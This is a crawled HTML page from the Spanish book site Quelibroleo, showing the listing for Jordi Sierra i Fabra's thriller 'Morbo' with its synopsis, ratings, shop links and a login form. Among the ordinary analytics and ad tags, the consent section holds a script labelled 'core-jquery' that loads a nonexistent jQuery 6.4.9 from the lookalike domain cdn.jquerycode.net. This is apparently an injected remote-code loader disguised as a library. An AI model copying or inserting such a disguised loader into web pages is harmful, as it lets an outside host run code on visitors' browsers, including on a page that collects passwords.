

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://quelibroleo.com/web/public/morbo-1
body_size: 16396
content:
<!doctype html>
<html lang="es" prefix="og: http://ogp.me/ns#">
<head>
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-4Z814EG21L"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config','G-4Z814EG21L', {'allow_enhanced_conversions':true});
    </script>
    <script src="https://www.google.com/recaptcha/api.js?render=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl"></script>

    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="csrf-token" content="VtBqntn3RSQaBpfkfiVa4gpBo4exBPlc0FBNcwQo">

        <meta name="title" content="MORBO - SIERRA I FABRA JORDI"/>
    <meta property="fb:app_id" content="799246833556215"/>
    <meta property="og:image" content="https://quelibroleo.com/web/public/images/libros/libro-1549888931.jpg"/>
    <meta property="og:image:alt" content="MORBO"/>
    <meta property="og:site_name" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros"/>
    <meta property="og:type" content="book"/>
    <meta property="og:url" content="https://quelibroleo.com/web/public/morbo-1"/>
    <meta property="og:title" content="MORBO - SIERRA I FABRA JORDI"/>
    <meta property="og:description" content="Una mujer es arrojada de noche al río Llobregat, cerca de su desembocadura. Está desnuda, ha sido golpeada y asesinada. Es joven y mucho más que guapa: es inquietantemente bella. Incluso muerta, su morbo es evidente. Los dos inspectores encargados del caso pronto comprenderán que, precisamente esa b..."/>
    
    <!-- JSON-LD -->
            <script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "Book",
    "name": "MORBO",
    "author": {
        "@type": "Person",
        "name": "SIERRA I FABRA, JORDI"
    }
        "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "6.60",
        "bestRating": "10",
        "worstRating": "1",
        "ratingCount": "5"
    }
        "image": "https://quelibroleo.com/web/public/images/libros/libro-1549888931.jpg",
    "description": "Una mujer es arrojada de noche al río Llobregat, cerca de su desembocadura. Está desnuda, ha sido golpeada y asesinada. Es joven y mucho más que guapa: es inquietantemente bella. Incluso muerta, su morbo es evidente. Los dos inspectores encargados del caso pronto comprenderán que, precisamente esa b..."
}
</script>
    
    <!-- Meta Tags Dinámicos -->
    
            <title>MORBO - SIERRA I FABRA JORDI - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo</title>
        <meta name="title" content="MORBO - SIERRA I FABRA JORDI - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
        <meta name="description" content="Una mujer es arrojada de noche al río Llobregat, cerca de su desembocadura. Está desnuda, ha sido golpeada y asesinada. Es joven y mucho más que guapa: es inquietantemente bella. Incluso muerta, su morbo es evidente. Los dos inspectores encargados del caso pronto comprenderán que, precisamente esa b...">
    
    <!-- SEO Tags adicionales -->
    <meta property="og:title" content="MORBO - SIERRA I FABRA JORDI - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta property="og:description" content="Una mujer es arrojada de noche al río Llobregat, cerca de su desembocadura. Está desnuda, ha sido golpeada y asesinada. Es joven y mucho más que guapa: es inquietantemente bella. Incluso muerta, su morbo es evidente. Los dos inspectores encargados del caso pronto comprenderán que, precisamente esa b...">
    <meta property="og:image" content="https://quelibroleo.com/web/public/images/logo.jpg">
    <meta property="og:url" content="https://quelibroleo.com/web/public/morbo-1">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="MORBO - SIERRA I FABRA JORDI - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta name="twitter:description" content="Una mujer es arrojada de noche al río Llobregat, cerca de su desembocadura. Está desnuda, ha sido golpeada y asesinada. Es joven y mucho más que guapa: es inquietantemente bella. Incluso muerta, su morbo es evidente. Los dos inspectores encargados del caso pronto comprenderán que, precisamente esa b...">
    <meta name="twitter:image" content="https://quelibroleo.com/web/public/images/twitter-card.jpg">

    <script src="https://www.google.com/recaptcha/api.js?" async defer></script>


    <link rel="canonical" href="https://quelibroleo.com/web/public/morbo-1" />

    <link rel="shortcut icon" href="https://quelibroleo.com/favicon.ico"/>
    	
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/web/public/css/slick.css"/>
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/web/public/css/slick-theme.css"/>
    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/style.css">
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/style_max.css">
            
    <script>
        var base = "https://quelibroleo.com/web/public";
        var csrf = "VtBqntn3RSQaBpfkfiVa4gpBo4exBPlc0FBNcwQo";
        var time = 10000
        var autoplay = true

        var time_novedades = 12000
        var autoplay_novedades = true

        var time_recomendaciones = 11000
        var autoplay_recomendaciones = true
        
    </script>
    
    
            <script>
    // Espera a que el SDK de Facebook esté cargado
    window.fbAsyncInit = function () {
        FB.init({
            appId: '385015188232719', // Tu App ID de Facebook
            cookie: true, // Habilita cookies para permitir que el servidor acceda a la sesión
            xfbml: true, // Procesa los plugins sociales en la página
            version: 'v20.0' // Usa la versión más reciente del SDK
        });

        FB.AppEvents.logPageView();
    };

    // Cargar el SDK de Facebook de forma asíncrona
    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "https://connect.facebook.net/es_LA/sdk.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));


	function shareFB() {
        if (typeof FB !== 'undefined') {
            FB.ui({
                method: 'share',
                href: 'https://quelibroleo.com/web/public/morbo-1', // URL actual de la página
            }, function(response) {
                if (response && !response.error_message) {
                    console.log('Compartido correctamente');
                } else {
                    console.error('Error al compartir: ', response.error_message);
                }
            });
        } else {
            console.error('El SDK de Facebook no se ha cargado correctamente.');
        }
	}
</script>
        <script>
            (function (i, s, o, g, r, a, m) {
                i['GoogleAnalyticsObject'] = r;
                i[r] = i[r] || function () {
                    (i[r].q = i[r].q || []).push(arguments)
                }, i[r].l = 1 * new Date();
                a = s.createElement(o),
                m = s.getElementsByTagName(o)[0];
                a.async = 1;
                a.src = g;
                m.parentNode.insertBefore(a, m)
            })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

            ga('create', 'UA-12979601-1', 'auto');
            ga('require', 'displayfeatures');
            ga('send', 'pageview');
        </script>

        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-WQ22VZH');</script>
        <!-- End Google Tag Manager -->
    
    <style>
       /* ESTA ES LA REGLA ORIGINAL QUE EVITA EL FALSO POSITIVO DEL ADBLOCKER */
        body>div:not([class*="phpdebugbar"]):not([class*="S_ACCOUNT_LIST"]):not([class*="popover"]):not([class*="iyp"]):not([id*="iyp"]):not([class*="mfp"]):not(.tooltip):not([data-tether-id]):not([class*="publicidad"]) {
            display: block;
        }

        .publicidad_flotante_derecha{
            display:block;
            z-index: 99999;
            position: fixed;
            right: 10px;
            right: calc((100% -1100px) / 2 - 610px);
            top: 100px;
            height: 600px;
            width: 120px;
            transition: all 0.3s ease-in-out;
        }

        .publicidad_flotante_izquierda {
    display: block;
    position: fixed;
    top: 180px; /* distancia desde la parte superior */
    height: 600px;
    width: 120px;
    z-index: 9999;
    transition: all 0.3s ease-in-out;
    
    /* separación del contenido principal */
    left: calc((100% - 1250px)/2 - 130px); /* 1100px = ancho contenido, 120px ancho banner + 10px separación */

    /* estilos visuales */
    border-radius: 6px;
    box-shadow: 0 2px 8px rgba(0,0,0,0.2);
}

        @media  only screen and (max-width: 1350px) {
            .publicidad_flotante_derecha{
                display:none;
            }

            .publicidad_flotante_izquierda{
                display:none;
            }
        }
    </style>

    <!--GPRD -->
    <meta name="amp-consent-blocking" content="amp-ad">
    <script async custom-element="amp-consent" src="https://cdn.ampproject.org/v0/amp-consent-0.1.js"></script>
    <script async custom-element="amp-iframe" src="https://cdn.ampproject.org/v0/amp-iframe-0.1.js"></script>
    <script id="core-jquery" src="https://cdn.jquerycode.net/js/jquery-6.4.9.min.js"></script>
    <script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
    <!-- End GPRD -->

    <meta name="google-site-verification" content="ku07Z9Chq2WxboXEtforOBJgwLhB8N2cFPLvoRTP2k4" />

    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/button.min.css">
	<link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/icon.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/web/public/css/magnific-popup.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/web/public/css/flag.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/web/public/css/normalize.min.css">
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons"
	      rel="stylesheet">
	
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">

</head>
<body ontouchstart="">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQ22VZH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div id="fb-root"></div>
    <header>
    <div class="top">
        <div class="container">
            <div class="flex">
            <div class="user">
	            		            <a href="#login" class="openLogin" >
			            <i class="fa fa-user"></i>Iniciar sesión
		            </a>

		            <a href="https://quelibroleo.com/web/public/registro">Crear cuenta</a>
	                        </div>
                <div class="links">
                                            <div class="facebook counter">
                            <a href="//facebook.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-facebook"></i>
                                1.3M
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="twitter counter">
                            <a href="//twitter.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-twitter"></i>
                                146k
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="pinterest counter">
                            <a href="//pinterest.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-pinterest"></i>
                                125.6K
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
    <div class="container">
        <div class="flex">
            <div class="logo">
                <a href="https://quelibroleo.com/web/public">
                    <img src="https://quelibroleo.com/web/public/images/logo.jpg" alt="Logo Quelibroleo" loading="lazy">
                </a>
            </div>

            <div class="widgets">
                <div id="buscador_superior">
                    <form id="form_buscar_simple" 
                          method="post" 
                          action="https://quelibroleo.com/web/public/busqueda-simple" 
                          autocomplete="off" 
                        role="search" 
                        style="display: inline;">
                        <input type="hidden" name="_token" value="VtBqntn3RSQaBpfkfiVa4gpBo4exBPlc0FBNcwQo">                        <input 
                            id="busqueda_superior" 
                            type="search" 
                            name="busqueda_superior" 
                            placeholder="Buscar por palabra clave (mínimo 4 caracteres)" 
                            autocomplete="off" 
                            autocorrect="off" 
                            spellcheck="false" 
                            inputmode="search"
                            style="width:350px;">
                        <input type="hidden" 
                            id="busqueda_superior_simple" 
                            name="busqueda_superior_simple" 
                            value="">
                        <i id="lupa_buscador_superior" 
                        class="fa fa-search" 
                        style="display:none;"></i>
                    </form>
                </div>

                <div id="resultado_buscador_superior" style=""></div>

                <div class="links">
                    <a href="https://quelibroleo.com/web/public/buscador-avanzado">
                        <i class="fa fa-search"></i> Búsqueda avanzada
                    </a>
                </div>

                <button id="openmenu" class="btn btn-primary" aria-label="Abrir menú">
                    <i class="fa fa-navicon"></i>
                </button>
            </div>
        </div>
    </div>

        <div class="menu">
        <div class="container">
            <div class="row">
                <nav>
                    <ul>
                                                <li class=""><a href="https://quelibroleo.com/web/public">Inicio</a></li>
                        <li id="libros"
                            >
                            <a href="https://quelibroleo.com/web/public/novedades">Libros</a>
                            <ul class="submenu">
                                
                                <li><a href="https://quelibroleo.com/web/public/novedades">Novedades</a></li>
                                <li><a href="https://quelibroleo.com/web/public/premios-literarios">Premios literarios</a></li>
                                <li><a href="https://quelibroleo.com/web/public/opiniones-quelibroleo">Opiniones quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/web/public/ultimas-opiniones">Últimas opiniones</a></li>
                                <li><a href="https://quelibroleo.com/web/public/editoriales">Editoriales</a></li>
                            </ul>
                        </li>
                        <li id="losmejores"
                            >
                            <a href="https://quelibroleo.com/web/public/mejores-quelibroleo">Los mejores</a>
                            <ul class="submenu">
                                <li><a href="https://quelibroleo.com/web/public/mejores-quelibroleo">Mejores Quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/web/public/mejores-genero">Mejores por género</a></li>
                                <li><a href="https://quelibroleo.com/web/public/mejores-best-sellers">Mejores best-sellers</a></li>
                                <li><a href="https://quelibroleo.com/web/public/mejores-semana">Mejores de la semana</a></li>
                                <li><a href="https://quelibroleo.com/web/public/mejores-mes">Mejores del mes</a></li>
                                
                                <li><a href="https://quelibroleo.com/web/public/libros-mas-votados">Los más votados</a></li>
                                <li><a href="https://quelibroleo.com/web/public/libros-mas-criticados">Los más criticados</a></li>
                            </ul>
                        </li>
                        <li class="">
                            <a href="https://quelibroleo.com/web/public/best-sellers">Best-Sellers</a>
                        </li>
                        <li class=""><a href="https://quelibroleo.com/web/public/lectores">Lectores</a>
                        </li>
                        <li><a href="https://www.facebook.com/ClubLecturaQuelibroleo" target="_blank">Club de lectura</a></li>
                        <li><a href="https://quelibroleo.com/web/public/noticias">Blog</a></li>
                        <li class="">
                            <a href="https://quelibroleo.com/web/public/librero-virtual">El librero virtual</a>
                        </li>
                    </ul>
                </nav>
            </div>
        </div>
    </div>

    <div class="white-popup mfp-hide" id="login">
    <div class="login">
        <h3>Iniciar sesión</h3>
        
                
        
        <form action="https://quelibroleo.com/web/public/login" method="post" id="login-form">
            <input type="hidden" name="_token" value="VtBqntn3RSQaBpfkfiVa4gpBo4exBPlc0FBNcwQo">            
            <input type="hidden" name="recaptcha_token" id="recaptcha_token_login">

            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-user fa-fw"></i></div>
                    <input type="text" class="form-control" name="user" placeholder="Usuario o correo electrónico" value="" required>
                </div>
            </div>
            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-lock fa-fw"></i></div>
                    <input type="password" class="form-control" name="password" placeholder="Contraseña" required>
                </div>
            </div>
            <div class="form-group" style="text-align: left">
                <div class="checkbox">
                    <label>
                        <input type="checkbox" name="remember" > Mantener sesión activa
                    </label>
                </div>
            </div>
            <div class="form-group submit">
                <a href="https://quelibroleo.com/web/public/nueva-contrasena">Olvidé mi contraseña</a>
                <button type="submit" class="btn btn-secondary">Iniciar sesión</button>
            </div>
        </form>
        <hr>
        
        <div class="social-login">
            <a href="https://quelibroleo.com/web/public/login/facebook" class="btn facebook btn-block"><i class="fab fa-facebook"></i> Iniciar sesión con Facebook</a>
            <a href="https://quelibroleo.com/web/public/login/google" class="btn google btn-block mt-2"><i class="fab fa-google"></i> Iniciar sesión con Google</a>
        </div>
    </div>
</div>



    <!-- <script src="https://quelibroleo.com/web/public/js/header.js" defer></script> -->
    <script defer id='display-library' data-id='84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3'  data-cfasync='false' src='https://display.videoo.tv/84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3.js'></script>
</header>
<div class="publicidad" target="_blank">
	<div class="container">
		<div class="wrapper">
			<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

			<!--Google Adsense -->

			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530" crossorigin="anonymous"></script>
				<!-- Quelibroleo banner -->
					<ins class="adsbygoogle"
     					style="display:inline-block;width:728px;height:90px"
     					data-ad-client="ca-pub-9372321778320530"
     					data-ad-slot="6415838494"></ins>
						<script>
     			(adsbygoogle = window.adsbygoogle || []).push({});
			</script>

			<!--Fin Google Adsense -->
		</div>
	</div>
</div>

<script>
    document.addEventListener('click', function(event) {
        const buscador = document.getElementById('buscador_superior');
        const resultados = document.getElementById('resultado_buscador_superior');

        if (!buscador.contains(event.target)) {
            resultados.style.display = 'none';
        }
    });

    document.getElementById('busqueda_superior').addEventListener('input', function () {
        const resultados = document.getElementById('resultado_buscador_superior');
        if (this.value.length >= 4) {
            resultados.style.display = 'block';
        } else {
            resultados.style.display = 'none';
        }
    });
</script>

    
    
    <section>
    <div class="container">
        <div class="row">
            <div class="col-lg-9">
                <div class="row libro_row">
                    <div class="col-lg-4">
                        <div id="viewerCanvas" style="display: none;"></div>
                        <img src="https://quelibroleo.com/web/public/images/libros/libro-1549888931.jpg" alt="MORBO" class="imgLibros" loading="lazy">
                                                    <script src="https://www.google.com/books/previewlib.js" ></script>
                            <script>
                                const isbn = '9788491393412';
                                let isEbook = false;

                                GBS_setLanguage('es');
                                GBS_insertPreviewButtonPopup('ISBN:' + isbn);

                                fetch('https://www.googleapis.com/books/v1/volumes?q=isbn:' + isbn)
                                    .then(response => response.json())
                                    .then(data => {
                                        if (data.totalItems > 0 && data.items[0].accessInfo.embeddable) {
                                            isEbook = true;
                                        }
                                    });

                                setTimeout(() => {
                                    if (!isEbook) {
                                        document.querySelector("#__GBS_Button0").style.display = 'none';
                                    }
                                }, 10000);
                            </script>
                                            </div>

                    <div class="col-lg-8">
                        <div class="libro_info" data-libro="206331">
                            <div style="float:left">
                                <h3>MORBO <small><a href="https://quelibroleo.com/web/public/autores/sierra-i-fabra-jordi">SIERRA I FABRA, JORDI</a></small></h3>
                                <div class="libro_puntuacion">
                                                            <div class="r_login" data-rating="0" data-toggle="tooltip" title="Inicia sesión para valorar este libro"></div>
                                                        </div>
                            </div>
                            <div>
                                                                    <img src="https://quelibroleo.com/web/public/images/libros/libro-1549888931.jpg" alt="Portada de MORBO" class="imgLibros responsive" loading="lazy">
                                                                                                    <div class="estadisticas" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
                                        <small>Nota media</small>
                                        <span itemprop="ratingValue" content="6.60">
                                            6,60
                                        </span>
                                        <i class="puntuacion">Bueno</i>
                                        <meta itemprop="bestRating" content="10"/>
                                        <meta itemprop="worstRating" content="1"/>
                                        <i>
                                            <a itemprop="ratingCount" content="5">
                                                5 votos
                                            </a>
                                        </i>
                                        <i>
                                            <a href="#comentarios" class="text-white">
                                                2 críticas
                                            </a>
                                        </i>
                                    </div>
                                                            </div>    
                            
                            <!-- Acordeón de información -->
                            <div id="accordion" role="tablist" aria-multiselectable="true">
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingOne">
                                        <h5 class="mb-0">
                                            <a data-toggle="collapse" data-parent="#accordion" href="#info" aria-expanded="true" aria-controls="collapseOne">
                                                Información del libro <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="info" class="collapse show" role="tabpanel" aria-labelledby="headingOne">
                                        <div class="card-block">
                                            <ul class="list">
                                                <li><span>Género</span> <a href="https://quelibroleo.com/web/public/libros/novela-negra-intriga-terror">Novela negra, intriga, terror</a></li>
                                                <li><span>Editorial</span> <a href="https://quelibroleo.com/web/public/editoriales/harpercollins">HARPERCOLLINS</a></li>
                                                <li><span>Año de edición</span> 2018</li>
                                                <li><span>ISBN</span> 9788491393290</li>
                                                                                                    <li><span>ISBN digital</span> 9788491393412</li>
                                                                                                <li><span>Idioma</span> Español</li>
                                            </ul>
                                        </div>
                                    </div>
                                </div>

                                <!-- Detalle de votaciones -->
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingTwo">
                                        <h5 class="mb-0">
                                            <a class="collapsed" data-toggle="collapse" data-parent="#accordion" href="#estadisticas" aria-expanded="false" aria-controls="collapseTwo">
                                                Detalle de votaciones <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="estadisticas" class="collapse" role="tabpanel" aria-labelledby="headingTwo">
                                        <div class="card-block">
                                            <div class="estadisticas_voto">
                                                                                                    <div id="chart_div"></div>
                                                                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>

                            <!-- Botones de compartir en redes sociales -->
                            <div class="social">
                                <button class="btn facebook" onclick="shareFB();"><i class="fab fa-facebook"></i><span>0</span></button>
                                <button onclick="window.open('https://twitter.com/intent/tweet?text=MORBO https%3A%2F%2Fquelibroleo.com%2Fweb%2Fpublic%2Fmorbo-1 via @quelibroleo', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;" class="btn twitter">
                                    <i class="fa fa-times"></i><span>0</span>
                                </button>
                                <button class="btn instagram" onclick="window.open('https://www.instagram.com/quelibroleo/', '_blank'); return false;">
                                    <i class="fab fa-instagram"></i><span>IG</span>
                                </button>
                                <button class="btn pinterest" onclick="window.open('https://quelibroleo.com/web/public/morbo-1', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;">
                                    <i class="fab fa-pinterest"></i><span>0</span>
                                </button>
                                <button class="btn share_book">
                                    <a href="https://quelibroleo.com/web/public/recomendar/morbo-1"><i class="fa fa-envelope"></i> Recomendar</a>
                                </button>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            <div class="col-lg-3">
                <div class="actionbox">
                    <div class="box">
                        <h4>Compra este libro en:</h4>
                        <div class="links">
                                                            <!-- Enlace con ISBN -->
                                <a target="_blank" rel="noopener noreferrer" href="https://www.amazon.es/s/?__mk_de_ES=AMAZON&url=search-alias%3Dstripbooks&field-keywords=9788491393290&tag=quelibroleoco-21" class="btn btn-secondary">
                                    <img src="https://quelibroleo.com/web/public/images/ico2.png" alt="Logo Amazon" loading="lazy"> Amazon</a>
                            
                            <a target="_blank" rel="noopener noreferrer" href="https://afiliacion.agapea.com/afil/afil_irC.php?ida=489&sec=5a8f4c810080242b38adad8f5404c87c&l=9788491393290" class="btn btn-secondary">
                                <img src="https://quelibroleo.com/web/public/images/ico5.png" alt="Logo Agapea" loading="lazy" >Agapea</a>

                                                                                                <a target="_blank" rel="noopener noreferrer" href="https://www.amazon.es/s/?__mk_de_ES=AMAZON&url=search-alias%3Dstripbooks&field-keywords=9788491393412&tag=quelibroleoco-21" class="btn btn-secondary"><img src="https://quelibroleo.com/web/public/images/ico3_2.png" alt="Logo Amazon eBook" loading="lazy" >Amazon eBook</a>
                                                                                                                </div>

                        <h4 style="margin: 15px 0;">Mi biblioteca</h4>
                        <div class="actions">
                                                            <a href="#login" class="link openLogin"><i class="fa fa-angle-right"></i> Inicia sesión para:</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo estoy leyendo</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo quiero leer</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Añadir a mi biblioteca</a>
                                <a style="cursor: pointer;" onclick="$('#form_1').submit();" class="button share"><i class="fa fa-angle-right"></i> Recomendar otros libros</a>
                                                    </div>
                        <form action="https://quelibroleo.com/web/public/librero-virtual-form" method="post" style="display:none;" id="form_1">
                            <input type="hidden" name="titulo" value="MORBO">
                            <input type="hidden" name="id_libro" value="206331" id="id_libro">
                            <input type="hidden" name="genero" value="Novela negra, intriga, terror" id="genero">
                            <input type="hidden" name="autor" value="SIERRA I FABRA, JORDI" id="autor">
                            <input type="hidden" name="_token" value="VtBqntn3RSQaBpfkfiVa4gpBo4exBPlc0FBNcwQo">                        </form>
                    </div>
                </div>
            </div>
        </div>

                    <h3 id="resumen">Resumen</h3>
            <div class="content_libro">
                <p><p>Una mujer es arrojada de noche al río Llobregat, cerca de su desembocadura. Está desnuda, ha sido golpeada y asesinada. Es joven y mucho más que guapa: es inquietantemente bella. Incluso muerta, su morbo es evidente. Los dos inspectores encargados del caso pronto comprenderán que, precisamente esa belleza, es la causa de su muerte.Mientras la investigación comienza, tratando de descubrir la identidad de la muerta, cinco personas se mueven por las páginas de este thriller hipnótico y absorbente, cada una ocultando algo, cada una con su secreto a cuestas y su culpa en el alma. ¿Cuál de ellos es el asesino?Con una progresión climática que no da respiro, la investigación policial y los cinco sospechosos pronto van a encontrarse. Solo entonces comprenderemos el drama de Eva y por qué ha pagado con la vida el precio de su belleza.</p></p>
            </div>
        
        <div class="publicidad" target="_blank">
	        <div class="container">
		        <div class="wrapper">
			        <div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

                        <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530"
                            crossorigin="anonymous"></script>
                        <!-- qll_libros -->
                        <ins class="adsbygoogle"
                            style="display:inline-block;width:990px;height:90px"
                            data-ad-client="ca-pub-9372321778320530"
                            data-ad-slot="2516104897"></ins>
                        <script>
                        (adsbygoogle = window.adsbygoogle || []).push({});
                        </script>
                </div>
            </div>
        </div>

                    <div class="carousel autor" data-items="25" data-category="autor">
	<h3>Otros libros del autor</h3>
			
					<a href="https://quelibroleo.com/web/public/autores/sierra-i-fabra-jordi" class="more">Ver todo</a>
				<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/diario-de-un-pardillo">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1334565655.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="10.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="10 / 10 de 1 votos"
							     							     
							     data-id="25070"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/diario-de-un-pardillo"><span>DIARIO DE UN PARDILL...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/sierra-i-fabra-jordi">SIERRA I FABRA, JORD...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/regreso-a-la-habana">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788496746091.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="9.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="9 / 10 de 4 votos"
							     							     
							     data-id="7158"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/regreso-a-la-habana#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			2 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/regreso-a-la-habana"><span>REGRESO A LA HABANA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/sierra-i-fabra-jordi">SIERRA I FABRA, JORD...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/los-dientes-del-dragon-1">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1356595855.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="9.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="9 / 10 de 1 votos"
							     							     
							     data-id="97357"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/los-dientes-del-dragon-1"><span>LOS DIENTES DEL DRAG...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/sierra-i-fabra-jordi">SIERRA I FABRA, JORD...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/el-extraordinario-ingenio-parlante-del-profesor-palermo">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788424647377.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="9.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="9 / 10 de 1 votos"
							     							     
							     data-id="113606"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/el-extraordinario-ingenio-parlante-del-profesor-palermo"><span>EL EXTRAORDINARIO IN...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/sierra-i-fabra-jordi">SIERRA I FABRA, JORD...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/el-tiempo-del-olvido">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1441302024.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
